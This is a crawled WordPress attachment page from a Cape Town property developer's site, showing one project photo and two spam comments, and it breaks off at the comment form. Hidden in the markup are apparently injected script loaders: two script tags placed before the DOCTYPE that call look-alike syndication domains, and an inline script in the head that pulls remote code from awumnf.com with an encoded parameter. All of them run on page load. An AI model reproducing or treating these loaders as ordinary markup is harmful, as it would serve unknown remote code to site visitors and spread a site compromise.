

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/
body_size: 45576
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en">
<head>
<meta name="google-site-verification" content="Q63X6iz-vlO1LZqtjqjDKV_QLebQOhgqPnvuqTpWdP4" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

        
    <link rel="shortcut icon" href="https://www.milneprop.co.za/wp-content/uploads/2014/09/website-favicon.jpg">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e5203d9259","_rest_nonce":"79646954f3","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.milneprop.co.za\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e5203d9259","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"blog_home":"https:\/\/www.milneprop.co.za\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__cookies_type":"native","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":682274162,"emailEncoderPassKey":"e56ff5396ec1986cdd17c369450040ae","bot_detector_forms_excluded":"W10=","advancedCacheExists":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 - %%</title>
	<link rel="canonical" href="https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 - %%" />
	<meta property="og:url" content="https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/" />
	<meta property="og:site_name" content="MILNEPROP" />
	<meta property="og:image" content="https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/","url":"https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/","name":"5 - %%","isPartOf":{"@id":"https://www.milneprop.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/#primaryimage"},"image":{"@id":"https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/#primaryimage"},"thumbnailUrl":"https://www.milneprop.co.za/wp-content/uploads/2018/07/5.jpg","datePublished":"2018-07-20T08:08:02+00:00","dateModified":"2018-07-20T08:08:02+00:00","breadcrumb":{"@id":"https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/#primaryimage","url":"https://www.milneprop.co.za/wp-content/uploads/2018/07/5.jpg","contentUrl":"https://www.milneprop.co.za/wp-content/uploads/2018/07/5.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.milneprop.co.za/"},{"@type":"ListItem","position":2,"name":"Sea Point &#8211; Sall-Ray Mansions","item":"https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/"},{"@type":"ListItem","position":3,"name":"5"}]},{"@type":"WebSite","@id":"https://www.milneprop.co.za/#website","url":"https://www.milneprop.co.za/","name":"MILNEPROP","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.milneprop.co.za/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MILNEPROP &raquo; Feed" href="https://www.milneprop.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="MILNEPROP &raquo; Comments Feed" href="https://www.milneprop.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MILNEPROP &raquo; 5 Comments Feed" href="https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/feed/" />
<meta property='og:site_name' content='MILNEPROP'/><meta property='og:url' content='https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/'/><meta property='og:title' content='5'/><meta property='og:type' content='article'/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.milneprop.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.milneprop.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.milneprop.co.za/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.37' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.milneprop.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.milneprop.co.za/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorskin-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/colors/color-gray.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/prettyPhoto.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/jquery.bxslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='navigation-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/navigation-style-4.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newave-open-sans-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newave-montserrat-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://www.milneprop.co.za/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.37" id="ct_public_functions-js"></script>
<link rel="https://api.w.org/" href="https://www.milneprop.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.milneprop.co.za/wp-json/wp/v2/media/802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.milneprop.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.milneprop.co.za/?p=802' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.milneprop.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.milneprop.co.za%2Fnewave_portfolio%2Fsea-point-sall-ray-mansions%2Fattachment%2F5-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.milneprop.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.milneprop.co.za%2Fnewave_portfolio%2Fsea-point-sall-ray-mansions%2Fattachment%2F5-5%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://awumnf.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
        
        </head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-802 attachmentid-802 attachment-jpeg" data-spy="scroll" data-target=".navbar" data-offset="75">

        <!-- Preloader -->
    <div class="mask" style="background-color: #ffffff;"><div id="loader" style="background:url(https://www.milneprop.co.za/wp-content/themes/newave-theme/images/newave-loading.gif) no-repeat scroll center center transparent"></div></div>
    <!--/Preloader -->
    	
	<!-- Navigation -->
    <div id="navigation" class="navbar navbar-fixed-top">
		<div class="navbar-inner ">
        	<div class="container no-padding">
				
					<a class="show-menu" data-toggle="collapse" data-target=".nav-collapse">
						<span class="show-menu-bar"></span>
					</a>

                                                            <div id="logo">
                        <a class="external"  style="background:url()" href="https://www.milneprop.co.za">
                            <img src="https://www.milneprop.co.za/wp-content/uploads/2014/09/website-favicon.jpg">
                        </a>
                    </div>
                                        <div class="nav-collapse collapse">
						<ul id="nav" class="nav"></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a class="external"  href="https://www.milneprop.co.za#home-2">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a class="external"  href="https://www.milneprop.co.za#corporate-overview">Corporate Overview</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a class="external"  href="https://www.milneprop.co.za#developmentandinvestment">Development &#038; Investment</a></li>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a class="external"  href="https://www.milneprop.co.za#portfolio-of-works">Portfolio</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a class="external"  href="https://www.milneprop.co.za#meet-the-team">Meet The Team</a></li>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a class="external"  href="https://www.milneprop.co.za#property-investment">Property Investment</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a class="external"  href="https://www.milneprop.co.za#connect-with-us">Connect With Us</a></li>
</li>
</ul>					</div>
				</div>
			</div>
	</div>
    <!--/Navigation -->    
    
    <!-- Blog Header -->
    <div id="blog-header">
    </div>
    <!--/Blog Header -->


    <!-- Blog Content -->
    <div id="blog" class="clearfix">
    	
        <!-- Container -->
    	<div class="container">
        
        
            <!-- Blog Posts Content -->
    		<div class="blog-posts-content">

            	<!-- Blog Post -->
            	<div id="post-802" class="blog-post post-802 attachment type-attachment status-inherit hentry">
            
            	
					<div class="type-date">
                    	<div class="blog-type"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/blog-text.png" alt=""></div>
                        <div class="blog-date"><h5>20</h5><h5>Jul</h5></div>                    
                    </div>
                                        
                    <!-- Post Content -->
                	<div class="post-content">

                                            
                    

                                    			<h3 class="blog-title">5</h3>
                        
                        <p class="blog-meta">
                                                            Posted by <a href="https://www.milneprop.co.za/author/admin/" title="Posts by admin" rel="author">admin</a> |
                                                                                        No Tags |
                                                                                                                 | <a href="https://www.milneprop.co.za/newave_portfolio/sea-point-sall-ray-mansions/attachment/5-5/#comments">2 Comments<span class="screen-reader-text"> on 5</span></a>                                                    </p>
                        
                        <div class="blog-border"></div>
                        
                        
                        <!-- Blog Content -->
                        <div class="blog-content">
                        
                            <p class="attachment"><a href='https://www.milneprop.co.za/wp-content/uploads/2018/07/5.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.milneprop.co.za/wp-content/uploads/2018/07/5-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.milneprop.co.za/wp-content/uploads/2018/07/5-300x200.jpg 300w, https://www.milneprop.co.za/wp-content/uploads/2018/07/5-768x512.jpg 768w, https://www.milneprop.co.za/wp-content/uploads/2018/07/5-1024x683.jpg 1024w, https://www.milneprop.co.za/wp-content/uploads/2018/07/5.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                            
                            <div class="page-links">
														</div>
                            
                        </div>
                        <!--/Blog Content -->
                        
                        
                        <hr>
                                                
						


	
<!--Blog Comments-->
<div id="comments" class="blog_comments clearfix">

<h4>2 Comments</h4>
        

    <div class="comments-navigation">
		<div class="alignleft"></div>
	    <div class="alignright"></div>
	</div>

	<div class="user_comment" class="comment even thread-even depth-1" id="div-comment-35"><div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/e7b2e6f1530a3ccb3d8075c06a1ae15b?s=54&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7b2e6f1530a3ccb3d8075c06a1ae15b?s=108&#038;d=mm&#038;r=g 2x' class='avatar avatar-54 photo' height='54' width='54' decoding='async'/></div><p><strong>https://eroom24.com</strong> says:</p><p class="comment-date">July 5, 2024 at 6:33 pm</p><div class="comment-text"><p>Hi there, just became aware of your blog through Google, and<br />
found that it is really informative. I’m going to watch out for brussels.<br />
I will be grateful if you continue this in future.<br />
Lots of people will be benefited from your writing. Cheers!<br />
<a href="https://eroom24.com/" rel="nofollow ugc">Escape roomy lista</a></p>
</div><a rel='nofollow' class='comment-reply-link' href='#comment-35' data-commentid="35" data-postid="802" data-belowelement="-35" data-respondelement="respond" data-replyto="Reply to https://eroom24.com" aria-label='Reply to https://eroom24.com'>Reply</a></div><!-- #comment-## -->
<div class="user_comment" class="comment odd alt thread-odd thread-alt depth-1" id="div-comment-54"><div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/86650052299c496d14796d13a2a2988e?s=54&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86650052299c496d14796d13a2a2988e?s=108&#038;d=mm&#038;r=g 2x' class='avatar avatar-54 photo' height='54' width='54' decoding='async'/></div><p><strong>Gertie-N</strong> says:</p><p class="comment-date">July 6, 2024 at 8:14 pm</p><div class="comment-text"><p>You have remarked very interesting details! ps nice internet site.<a href="http://madsciencekidsclub.info/__media__/js/netsoltrademark.php?d=www.blogexpander.com" rel="nofollow ugc">!</a></p>
</div><a rel='nofollow' class='comment-reply-link' href='#comment-54' data-commentid="54" data-postid="802" data-belowelement="-54" data-respondelement="respond" data-replyto="Reply to Gertie-N" aria-label='Reply to Gertie-N'>Reply</a></div><!-- #comment-## -->
			
	<div class="comments-navigation">
	    <div class="alignleft"></div>
	    <div class="alignright"></div>
	</div>


</div>
<!--Blog Comments-->





<!-- Comment formular. -->
<div class="comment_formular"> 


	<div id="respond" class="comment-respond">
